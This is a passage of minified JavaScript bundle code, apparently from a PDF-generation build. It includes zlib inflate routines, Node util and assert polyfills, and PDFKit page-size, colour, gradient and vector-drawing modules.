I[s++]=I[C++],I[s++]=I[C++],I[s++]=I[C++],_-=3;while(_>2);_&&(I[s++]=I[C++],_>1&&(I[s++]=I[C++]))}break}}break}}while(a<o&&s<l);_=v>>3,a-=_,v-=_<<3,g&=(1<<v)-1,t.next_in=a,t.next_out=s,t.avail_in=a<o?5+(o-a):5-(a-o),t.avail_out=s<l?257+(l-s):257-(s-l),i.hold=g,i.bits=v}},function(t,e,n){"use strict";var r=n(61),i=15,a=852,o=592,s=0,u=1,l=2,c=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],h=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],f=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],d=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];t.exports=function(t,e,n,p,g,v,y,m){var b,w,x,S,_,k,C,A,E,I=m.bits,P=0,T=0,O=0,B=0,L=0,R=0,M=0,F=0,D=0,z=0,U=null,N=0,W=new r.Buf16(i+1),j=new r.Buf16(i+1),G=null,q=0;for(P=0;P<=i;P++)W[P]=0;for(T=0;T<p;T++)W[e[n+T]]++;for(L=I,B=i;B>=1&&0===W[B];B--);if(L>B&&(L=B),0===B)return g[v++]=20971520,g[v++]=20971520,m.bits=1,0;for(O=1;O<B&&0===W[O];O++);for(L<O&&(L=O),F=1,P=1;P<=i;P++)if(F<<=1,F-=W[P],F<0)return-1;if(F>0&&(t===s||1!==B))return-1;for(j[1]=0,P=1;P<i;P++)j[P+1]=j[P]+W[P];for(T=0;T<p;T++)0!==e[n+T]&&(y[j[e[n+T]]++]=T);if(t===s?(U=G=y,k=19):t===u?(U=c,N-=257,G=h,q-=257,k=256):(U=f,G=d,k=-1),z=0,T=0,P=O,_=v,R=L,M=0,x=-1,D=1<<L,S=D-1,t===u&&D>a||t===l&&D>o)return 1;for(var H=0;;){H++,C=P-M,y[T]<k?(A=0,E=y[T]):y[T]>k?(A=G[q+y[T]],E=U[N+y[T]]):(A=96,E=0),b=1<<P-M,w=1<<R,O=w;do w-=b,g[_+(z>>M)+w]=C<<24|A<<16|E|0;while(0!==w);for(b=1<<P-1;z&b;)b>>=1;if(0!==b?(z&=b-1,z+=b):z=0,T++,0===--W[P]){if(P===B)break;P=e[n+y[T]]}if(P>L&&(z&S)!==x){for(0===M&&(M=L),_+=O,R=P-M,F=1<<R;R+M<B&&(F-=W[R+M],!(F<=0));)R++,F<<=1;if(D+=1<<R,t===u&&D>a||t===l&&D>o)return 1;x=z&S,g[x]=L<<24|R<<16|_-v|0}}return 0!==z&&(g[_+z]=P-M<<24|64<<16|0),m.bits=L,0}},function(t,e){"use strict";t.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},function(t,e,n){(function(t,r){function i(t,n){var r={seen:[],stylize:o};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),g(n)?r.showHidden=n:n&&e._extend(r,n),x(r.showHidden)&&(r.showHidden=!1),x(r.depth)&&(r.depth=2),x(r.colors)&&(r.colors=!1),x(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=a),u(r,t,r.depth)}function a(t,e){var n=i.styles[e];return n?"["+i.colors[n][0]+"m"+t+"["+i.colors[n][1]+"m":t}function o(t,e){return t}function s(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}function u(t,n,r){if(t.customInspect&&n&&A(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var i=n.inspect(r,t);return b(i)||(i=u(t,i,r)),i}var a=l(t,n);if(a)return a;var o=Object.keys(n),g=s(o);if(t.showHidden&&(o=Object.getOwnPropertyNames(n)),C(n)&&(o.indexOf("message")>=0||o.indexOf("description")>=0))return c(n);if(0===o.length){if(A(n)){var v=n.name?": "+n.name:"";return t.stylize("[Function"+v+"]","special")}if(S(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(k(n))return t.stylize(Date.prototype.toString.call(n),"date");if(C(n))return c(n)}var y="",m=!1,w=["{","}"];if(p(n)&&(m=!0,w=["[","]"]),A(n)){var x=n.name?": "+n.name:"";y=" [Function"+x+"]"}if(S(n)&&(y=" "+RegExp.prototype.toString.call(n)),k(n)&&(y=" "+Date.prototype.toUTCString.call(n)),C(n)&&(y=" "+c(n)),0===o.length&&(!m||0==n.length))return w[0]+y+w[1];if(r<0)return S(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special");t.seen.push(n);var _;return _=m?h(t,n,r,g,o):o.map(function(e){return f(t,n,r,g,e,m)}),t.seen.pop(),d(_,y,w)}function l(t,e){if(x(e))return t.stylize("undefined","undefined");if(b(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}return m(e)?t.stylize(""+e,"number"):g(e)?t.stylize(""+e,"boolean"):v(e)?t.stylize("null","null"):void 0}function c(t){return"["+Error.prototype.toString.call(t)+"]"}function h(t,e,n,r,i){for(var a=[],o=0,s=e.length;o<s;++o)P(e,String(o))?a.push(f(t,e,n,r,String(o),!0)):a.push("");return i.forEach(function(i){i.match(/^\d+$/)||a.push(f(t,e,n,r,i,!0))}),a}function f(t,e,n,r,i,a){var o,s,l;if(l=Object.getOwnPropertyDescriptor(e,i)||{value:e[i]},l.get?s=l.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):l.set&&(s=t.stylize("[Setter]","special")),P(r,i)||(o="["+i+"]"),s||(t.seen.indexOf(l.value)<0?(s=v(n)?u(t,l.value,null):u(t,l.value,n-1),s.indexOf("\n")>-1&&(s=a?s.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+s.split("\n").map(function(t){return"   "+t}).join("\n"))):s=t.stylize("[Circular]","special")),x(o)){if(a&&i.match(/^\d+$/))return s;o=JSON.stringify(""+i),o.match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(o=o.substr(1,o.length-2),o=t.stylize(o,"name")):(o=o.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),o=t.stylize(o,"string"))}return o+": "+s}function d(t,e,n){var r=0,i=t.reduce(function(t,e){return r++,e.indexOf("\n")>=0&&r++,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0);return i>60?n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1]:n[0]+e+" "+t.join(", ")+" "+n[1]}function p(t){return Array.isArray(t)}function g(t){return"boolean"==typeof t}function v(t){return null===t}function y(t){return null==t}function m(t){return"number"==typeof t}function b(t){return"string"==typeof t}function w(t){return"symbol"==typeof t}function x(t){return void 0===t}function S(t){return _(t)&&"[object RegExp]"===I(t)}function _(t){return"object"==typeof t&&null!==t}function k(t){return _(t)&&"[object Date]"===I(t)}function C(t){return _(t)&&("[object Error]"===I(t)||t instanceof Error)}function A(t){return"function"==typeof t}function E(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||"undefined"==typeof t}function I(t){return Object.prototype.toString.call(t)}function P(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var T=/%[sdj%]/g;e.format=function(t){if(!b(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(i(arguments[n]));return e.join(" ")}for(var n=1,r=arguments,a=r.length,o=String(t).replace(T,function(t){if("%%"===t)return"%";if(n>=a)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(t){return"[Circular]"}default:return t}}),s=r[n];n<a;s=r[++n])o+=v(s)||!_(s)?" "+s:" "+i(s);return o},e.deprecate=function(n,i){function a(){if(!o){if(r.throwDeprecation)throw new Error(i);r.traceDeprecation,o=!0}return n.apply(this,arguments)}if(x(t.process))return function(){return e.deprecate(n,i).apply(this,arguments)};if(r.noDeprecation===!0)return n;var o=!1;return a};var O,B={};e.debuglog=function(t){if(x(O)&&(O=r.env.NODE_DEBUG||""),t=t.toUpperCase(),!B[t])if(new RegExp("\\b"+t+"\\b","i").test(O)){r.pid;B[t]=function(){e.format.apply(e,arguments)}}else B[t]=function(){};return B[t]},e.inspect=i,i.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},i.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=p,e.isBoolean=g,e.isNull=v,e.isNullOrUndefined=y,e.isNumber=m,e.isString=b,e.isSymbol=w,e.isUndefined=x,e.isRegExp=S,e.isObject=_,e.isDate=k,e.isError=C,e.isFunction=A,e.isPrimitive=E,e.isBuffer=n(70);e.log=function(){},e.inherits=n(71),e._extend=function(t,e){if(!e||!_(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t}}).call(e,function(){return this}(),n(34))},function(t,e){t.exports=function(t){return t&&"object"==typeof t&&"function"==typeof t.copy&&"function"==typeof t.fill&&"function"==typeof t.readUInt8}},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){
t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){function r(t,e){return d.isUndefined(e)?""+e:d.isNumber(e)&&!isFinite(e)?e.toString():d.isFunction(e)||d.isRegExp(e)?e.toString():e}function i(t,e){return d.isString(t)?t.length<e?t:t.slice(0,e):t}function a(t){return i(JSON.stringify(t.actual,r),128)+" "+t.operator+" "+i(JSON.stringify(t.expected,r),128)}function o(t,e,n,r,i){throw new v.AssertionError({message:n,actual:t,expected:e,operator:r,stackStartFunction:i})}function s(t,e){t||o(t,!0,e,"==",v.ok)}function u(t,e){if(t===e)return!0;if(d.isBuffer(t)&&d.isBuffer(e)){if(t.length!=e.length)return!1;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!1;return!0}return d.isDate(t)&&d.isDate(e)?t.getTime()===e.getTime():d.isRegExp(t)&&d.isRegExp(e)?t.source===e.source&&t.global===e.global&&t.multiline===e.multiline&&t.lastIndex===e.lastIndex&&t.ignoreCase===e.ignoreCase:d.isObject(t)||d.isObject(e)?c(t,e):t==e}function l(t){return"[object Arguments]"==Object.prototype.toString.call(t)}function c(t,e){if(d.isNullOrUndefined(t)||d.isNullOrUndefined(e))return!1;if(t.prototype!==e.prototype)return!1;if(d.isPrimitive(t)||d.isPrimitive(e))return t===e;var n=l(t),r=l(e);if(n&&!r||!n&&r)return!1;if(n)return t=p.call(t),e=p.call(e),u(t,e);var i,a,o=y(t),s=y(e);if(o.length!=s.length)return!1;for(o.sort(),s.sort(),a=o.length-1;a>=0;a--)if(o[a]!=s[a])return!1;for(a=o.length-1;a>=0;a--)if(i=o[a],!u(t[i],e[i]))return!1;return!0}function h(t,e){return!(!t||!e)&&("[object RegExp]"==Object.prototype.toString.call(e)?e.test(t):t instanceof e||e.call({},t)===!0)}function f(t,e,n,r){var i;d.isString(n)&&(r=n,n=null);try{e()}catch(t){i=t}if(r=(n&&n.name?" ("+n.name+").":".")+(r?" "+r:"."),t&&!i&&o(i,n,"Missing expected exception"+r),!t&&h(i,n)&&o(i,n,"Got unwanted exception"+r),t&&i&&n&&!h(i,n)||!t&&i)throw i}var d=n(69),p=Array.prototype.slice,g=Object.prototype.hasOwnProperty,v=t.exports=s;v.AssertionError=function(t){this.name="AssertionError",this.actual=t.actual,this.expected=t.expected,this.operator=t.operator,t.message?(this.message=t.message,this.generatedMessage=!1):(this.message=a(this),this.generatedMessage=!0);var e=t.stackStartFunction||o;if(Error.captureStackTrace)Error.captureStackTrace(this,e);else{var n=new Error;if(n.stack){var r=n.stack,i=e.name,s=r.indexOf("\n"+i);if(s>=0){var u=r.indexOf("\n",s+1);r=r.substring(u+1)}this.stack=r}}},d.inherits(v.AssertionError,Error),v.fail=o,v.ok=s,v.equal=function(t,e,n){t!=e&&o(t,e,n,"==",v.equal)},v.notEqual=function(t,e,n){t==e&&o(t,e,n,"!=",v.notEqual)},v.deepEqual=function(t,e,n){u(t,e)||o(t,e,n,"deepEqual",v.deepEqual)},v.notDeepEqual=function(t,e,n){u(t,e)&&o(t,e,n,"notDeepEqual",v.notDeepEqual)},v.strictEqual=function(t,e,n){t!==e&&o(t,e,n,"===",v.strictEqual)},v.notStrictEqual=function(t,e,n){t===e&&o(t,e,n,"!==",v.notStrictEqual)},v.throws=function(t,e,n){f.apply(this,[!0].concat(p.call(arguments)))},v.doesNotThrow=function(t,e){f.apply(this,[!1].concat(p.call(arguments)))},v.ifError=function(t){if(t)throw t};var y=Object.keys||function(t){var e=[];for(var n in t)g.call(t,n)&&e.push(n);return e}},function(t,e){(function(){var e;e=function(){function t(t,r){var i;this.document=t,null==r&&(r={}),this.size=r.size||"letter",this.layout=r.layout||"portrait","number"==typeof r.margin?this.margins={top:r.margin,left:r.margin,bottom:r.margin,right:r.margin}:this.margins=r.margins||e,i=Array.isArray(this.size)?this.size:n[this.size.toUpperCase()],this.width=i["portrait"===this.layout?0:1],this.height=i["portrait"===this.layout?1:0],this.content=this.document.ref(),this.resources=this.document.ref({ProcSet:["PDF","Text","ImageB","ImageC","ImageI"]}),Object.defineProperties(this,{fonts:{get:function(t){return function(){var e;return null!=(e=t.resources.data).Font?e.Font:e.Font={}}}(this)},xobjects:{get:function(t){return function(){var e;return null!=(e=t.resources.data).XObject?e.XObject:e.XObject={}}}(this)},ext_gstates:{get:function(t){return function(){var e;return null!=(e=t.resources.data).ExtGState?e.ExtGState:e.ExtGState={}}}(this)},patterns:{get:function(t){return function(){var e;return null!=(e=t.resources.data).Pattern?e.Pattern:e.Pattern={}}}(this)},annotations:{get:function(t){return function(){var e;return null!=(e=t.dictionary.data).Annots?e.Annots:e.Annots=[]}}(this)}}),this.dictionary=this.document.ref({Type:"Page",Parent:this.document._root.data.Pages,MediaBox:[0,0,this.width,this.height],Contents:this.content,Resources:this.resources})}var e,n;return t.prototype.maxY=function(){return this.height-this.margins.bottom},t.prototype.write=function(t){return this.content.write(t)},t.prototype.end=function(){return this.dictionary.end(),this.resources.end(),this.content.end()},e={top:72,left:72,bottom:72,right:72},n={"4A0":[4767.87,6740.79],"2A0":[3370.39,4767.87],A0:[2383.94,3370.39],A1:[1683.78,2383.94],A2:[1190.55,1683.78],A3:[841.89,1190.55],A4:[595.28,841.89],A5:[419.53,595.28],A6:[297.64,419.53],A7:[209.76,297.64],A8:[147.4,209.76],A9:[104.88,147.4],A10:[73.7,104.88],B0:[2834.65,4008.19],B1:[2004.09,2834.65],B2:[1417.32,2004.09],B3:[1000.63,1417.32],B4:[708.66,1000.63],B5:[498.9,708.66],B6:[354.33,498.9],B7:[249.45,354.33],B8:[175.75,249.45],B9:[124.72,175.75],B10:[87.87,124.72],C0:[2599.37,3676.54],C1:[1836.85,2599.37],C2:[1298.27,1836.85],C3:[918.43,1298.27],C4:[649.13,918.43],C5:[459.21,649.13],C6:[323.15,459.21],C7:[229.61,323.15],C8:[161.57,229.61],C9:[113.39,161.57],C10:[79.37,113.39],RA0:[2437.8,3458.27],RA1:[1729.13,2437.8],RA2:[1218.9,1729.13],RA3:[864.57,1218.9],RA4:[609.45,864.57],SRA0:[2551.18,3628.35],SRA1:[1814.17,2551.18],SRA2:[1275.59,1814.17],SRA3:[907.09,1275.59],SRA4:[637.8,907.09],EXECUTIVE:[521.86,756],FOLIO:[612,936],LEGAL:[612,1008],LETTER:[612,792],TABLOID:[792,1224]},t}(),t.exports=e}).call(this)},function(t,e,n){(function(){var e,r,i,a,o;o=n(75),e=o.PDFGradient,r=o.PDFLinearGradient,i=o.PDFRadialGradient,t.exports={initColor:function(){return this._opacityRegistry={},this._opacityCount=0,this._gradCount=0},_normalizeColor:function(t){var n,r;return t instanceof e?t:("string"==typeof t&&("#"===t.charAt(0)?(4===t.length&&(t=t.replace(/#([0-9A-F])([0-9A-F])([0-9A-F])/i,"#$1$1$2$2$3$3")),n=parseInt(t.slice(1),16),t=[n>>16,n>>8&255,255&n]):a[t]&&(t=a[t])),Array.isArray(t)?(3===t.length?t=function(){var e,n,i;for(i=[],e=0,n=t.length;e<n;e++)r=t[e],i.push(r/255);return i}():4===t.length&&(t=function(){var e,n,i;for(i=[],e=0,n=t.length;e<n;e++)r=t[e],i.push(r/100);return i}()),t):null)},_setColor:function(t,n){var r,i,a,o;return!!(t=this._normalizeColor(t))&&(this._sMasked&&(r=this.ref({Type:"ExtGState",SMask:"None"}),r.end(),i="Gs"+ ++this._opacityCount,this.page.ext_gstates[i]=r,this.addContent("/"+i+" gs"),this._sMasked=!1),a=n?"SCN":"scn",t instanceof e?(this._setColorSpace("Pattern",n),t.apply(a)):(o=4===t.length?"DeviceCMYK":"DeviceRGB",this._setColorSpace(o,n),t=t.join(" "),this.addContent(t+" "+a)),!0)},_setColorSpace:function(t,e){var n;return n=e?"CS":"cs",this.addContent("/"+t+" "+n)},fillColor:function(t,e){var n;return null==e&&(e=1),n=this._setColor(t,!1),n&&this.fillOpacity(e),this._fillColor=[t,e],this},strokeColor:function(t,e){var n;return null==e&&(e=1),n=this._setColor(t,!0),n&&this.strokeOpacity(e),this},opacity:function(t){return this._doOpacity(t,t),this},fillOpacity:function(t){return this._doOpacity(t,null),this},strokeOpacity:function(t){return this._doOpacity(null,t),this},_doOpacity:function(t,e){var n,r,i,a,o;if(null!=t||null!=e)return null!=t&&(t=Math.max(0,Math.min(1,t))),null!=e&&(e=Math.max(0,Math.min(1,e))),i=t+"_"+e,this._opacityRegistry[i]?(o=this._opacityRegistry[i],n=o[0],a=o[1]):(n={Type:"ExtGState"},null!=t&&(n.ca=t),null!=e&&(n.CA=e),n=this.ref(n),n.end(),r=++this._opacityCount,a="Gs"+r,this._opacityRegistry[i]=[n,a]),this.page.ext_gstates[a]=n,this.addContent("/"+a+" gs")},linearGradient:function(t,e,n,i){return new r(this,t,e,n,i)},radialGradient:function(t,e,n,r,a,o){return new i(this,t,e,n,r,a,o)}},a={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],grey:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}}).call(this)},function(t,e){(function(){var e,n,r,i=function(t,e){function n(){this.constructor=t}for(var r in e)a.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},a={}.hasOwnProperty;e=function(){function t(t){this.doc=t,this.stops=[],this.embedded=!1,this.transform=[1,0,0,1,0,0],this._colorSpace="DeviceRGB"}return t.prototype.stop=function(t,e,n){return null==n&&(n=1),n=Math.max(0,Math.min(1,n)),this.stops.push([t,this.doc._normalizeColor(e),n]),this},t.prototype.embed=function(){var t,e,n,r,i,a,o,s,u,l,c,h,f,d,p,g,v,y,m,b,w,x,S,_,k,C,A,E,I,P,T,O,B,L,R,M;if(!this.embedded&&0!==this.stops.length){for(this.embedded=!0,f=this.stops[this.stops.length-1],f[0]<1&&this.stops.push([1,f[1],f[2]]),t=[],r=[],R=[],l=c=0,E=this.stops.length-1;0<=E?c<E:c>E;l=0<=E?++c:--c)r.push(0,1),l+2!==this.stops.length&&t.push(this.stops[l+1][0]),i=this.doc.ref({FunctionType:2,Domain:[0,1],C0:this.stops[l+0][1],C1:this.stops[l+1][1],N:1}),R.push(i),i.end();if(1===R.length?i=R[0]:(i=this.doc.ref({FunctionType:3,Domain:[0,1],Functions:R,Bounds:t,Encode:r}),i.end()),this.id="Sh"+ ++this.doc._gradCount,p=this.doc._ctm.slice(),g=p[0],v=p[1],b=p[2],S=p[3],_=p[4],k=p[5],I=this.transform,y=I[0],m=I[1],w=I[2],x=I[3],e=I[4],n=I[5],p[0]=g*y+b*m,p[1]=v*y+S*m,p[2]=g*w+b*x,p[3]=v*w+S*x,p[4]=g*e+b*n+_,p[5]=v*e+S*n+k,B=this.shader(i),B.end(),A=this.doc.ref({Type:"Pattern",PatternType:2,Shading:B,Matrix:function(){var t,e,n;for(n=[],t=0,e=p.length;t<e;t++)M=p[t],n.push(+M.toFixed(5));return n}()}),this.doc.page.patterns[this.id]=A,A.end(),this.stops.some(function(t){return t[2]<1})){for(o=this.opacityGradient(),o._colorSpace="DeviceGray",P=this.stops,h=0,d=P.length;h<d;h++)L=P[h],o.stop(L[0],[L[2]]);o=o.embed(),s=this.doc.ref({Type:"Group",S:"Transparency",CS:"DeviceGray"}),s.end(),T=this.doc.ref({ProcSet:["PDF","Text","ImageB","ImageC","ImageI"],Shading:{Sh1:o.data.Shading}}),T.end(),a=this.doc.ref({Type:"XObject",Subtype:"Form",FormType:1,BBox:[0,0,this.doc.page.width,this.doc.page.height],Group:s,Resources:T}),a.end("/Sh1 sh"),O=this.doc.ref({Type:"Mask",S:"Luminosity",G:a}),O.end(),u=this.doc.ref({Type:"ExtGState",SMask:O}),this.opacity_id=++this.doc._opacityCount,C="Gs"+this.opacity_id,this.doc.page.ext_gstates[C]=u,u.end()}return A}},t.prototype.apply=function(t){if(this.embedded||this.embed(),this.doc.addContent("/"+this.id+" "+t),this.opacity_id)return this.doc.addContent("/Gs"+this.opacity_id+" gs"),this.doc._sMasked=!0},t}(),n=function(t){function e(t,n,r,i,a){this.doc=t,this.x1=n,this.y1=r,this.x2=i,this.y2=a,e.__super__.constructor.apply(this,arguments)}return i(e,t),e.prototype.shader=function(t){return this.doc.ref({ShadingType:2,ColorSpace:this._colorSpace,Coords:[this.x1,this.y1,this.x2,this.y2],Function:t,Extend:[!0,!0]})},e.prototype.opacityGradient=function(){return new e(this.doc,this.x1,this.y1,this.x2,this.y2)},e}(e),r=function(t){function e(t,n,r,i,a,o,s){this.doc=t,this.x1=n,this.y1=r,this.r1=i,this.x2=a,this.y2=o,this.r2=s,e.__super__.constructor.apply(this,arguments)}return i(e,t),e.prototype.shader=function(t){return this.doc.ref({ShadingType:3,ColorSpace:this._colorSpace,Coords:[this.x1,this.y1,this.r1,this.x2,this.y2,this.r2],Function:t,Extend:[!0,!0]})},e.prototype.opacityGradient=function(){return new e(this.doc,this.x1,this.y1,this.r1,this.x2,this.y2,this.r2)},e}(e),t.exports={PDFGradient:e,PDFLinearGradient:n,PDFRadialGradient:r}}).call(this)},function(t,e,n){(function(){var e,r,i=[].slice;r=n(77),e=4*((Math.sqrt(2)-1)/3),t.exports={initVector:function(){return this._ctm=[1,0,0,1,0,0],this._ctmStack=[]},save:function(){return this._ctmStack.push(this._ctm.slice()),this.addContent("q")},restore:function(){return this._ctm=this._ctmStack.pop()||[1,0,0,1,0,0],this.addContent("Q")},closePath:function(){return this.addContent("h")},lineWidth:function(t){return this.addContent(t+" w")},_CAP_STYLES:{BUTT:0,ROUND:1,SQUARE:2},lineCap:function(t){return"string"==typeof t&&(t=this._CAP_STYLES[t.toUpperCase()]),this.addContent(t+" J")},_JOIN_STYLES:{MITER:0,ROUND:1,BEVEL:2},lineJoin:function(t){return"string"==typeof t&&(t=this._JOIN_STYLES[t.toUpperCase()]),this.addContent(t+" j")},miterLimit:function(t){return this.addContent(t+" M")},dash:function(t,e){var n,r,i;return null==e&&(e={}),null==t?this:(i=null!=(r=e.space)?r:t,n=e.phase||0,this.addContent("["+t+" "+i+"] "+n+" d"))},undash:function(){return this.addContent("[] 0 d")},moveTo:function(t,e){return this.addContent(t+" "+e+" m")},lineTo:function(t,e){return this.addContent(t+" "+e+" l")},bezierCurveTo:function(t,e,n,r,i,a){return this.addContent(t+" "+e+" "+n+" "+r+" "+i+" "+a+" c")},quadraticCurveTo:function(t,e,n,r){return this.addContent(t+" "+e+" "+n+" "+r+" v")},rect:function(t,e,n,r){return this.addContent(t+" "+e+" "+n+" "+r+" re")},roundedRect:function(t,e,n,r,i){return null==i&&(i=0),this.moveTo(t+i,e),this.lineTo(t+n-i,e),this.quadraticCurveTo(t+n,e,t+n,e+i),this.lineTo(t+n,e+r-i),this.quadraticCurveTo(t+n,e+r,t+n-i,e+r),this.lineTo(t+i,e+r),this.quadraticCurveTo(t,e+r,t,e+r-i),this.lineTo(t,e+i),this.quadraticCurveTo(t,e,t+i,e)},ellipse:function(t,n,r,i){var a,o,s,u,l,c;return null==i&&(i=r),t-=r,n-=i,a=r*e,o=i*e,s=t+2*r,l=n+2*i,u=t+r,c=n+i,this.moveTo(t,c),this.bezierCurveTo(t,c-o,u-a,n,u,n),this.bezierCurveTo(u+a,n,s,c-o,s,c),this.bezierCurveTo(s,c+o,u+a,l,u,l),this.bezierCurveTo(u-a,l,t,c+o,t,c),this.closePath()},circle:function(t,e,n){return this.ellipse(t,e,n)},polygon:function(){var t,e,n,r;for(r=1<=arguments.length?i.call(arguments,0):[],this.moveTo.apply(this,r.shift()),t=0,e=r.length;t<e;t++)n=r[t],this.lineTo.apply(this,n);return this.closePath()},path:function(t){return r.apply(this,t),this},_windingRule:function(t){return/even-?odd/.test(t)?"*":""},fill:function(t,e){return/(even-?odd)|(non-?zero)/.test(t)&&(e=t,t=null),t&&this.fillColor(t),this.addContent("f"+this._windingRule(e))},stroke:function(t){return t&&this.strokeColor(t),this.addContent("S")},fillAndStroke:function(t,e,n){var r;return 